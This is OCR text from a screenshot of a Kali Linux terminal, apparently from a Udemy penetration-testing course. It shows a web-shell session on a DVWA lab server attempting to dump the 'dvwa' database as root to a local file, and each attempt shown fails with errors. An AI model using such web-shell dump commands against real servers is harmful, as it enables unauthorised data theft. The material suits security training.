 Applications Places Terminator Wed 13:29 1
root@kali: ~
root@kali: ~ 146x40
Multi dbms mysqldump replacement.
positional arguments:
db Db to dump
user SQL username
passwd SQL password
optional arguments:
-h, --help show this help message and exit
-dbms {mysql,pgsql,sqlite,dblib}
Db type. Vector 'mysqldump_sh' supports only 'mysql'.
-host [HOST] Db host or host:port
-lpath LPATH Dump to local path (default: temporary file)
-vector {mysqldump_sh,mysqldump_php}
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -host localhost /root/dvwa-data.txt dvwa root ''
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
error: unrecognized arguments:
usage: sql_dump [-h] [-dbms {mysql,pgsql,sqlite,dblib}] [-host [HOST]]
[-lpath LPATH] [-vector {mysqldump_sh,mysqldump_php}]
db user passwd
Multi dbms mysqldump replacement.
positional arguments:
db Db to dump
user SQL username
passwd SQL password
optional arguments:
-h, --help show this help message and exit
-dbms {mysql,pgsql,sqlite,dblib}
Db type. Vector 'mysqldump_sh' supports only 'mysql'.
-host [HOST] Db host or host:port
-lpath LPATH Dump to local path (default: temporary file)
-vector {mysqldump_sh,mysqldump_php}
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -host localhost -lpath /root/dvwa-data.txt dvwa root ''
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][dump] SQL dump failed, check credentials and DB availability
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -vector -host localhost -lpath /root/dvwa-data.txt dvwa root ''
udemy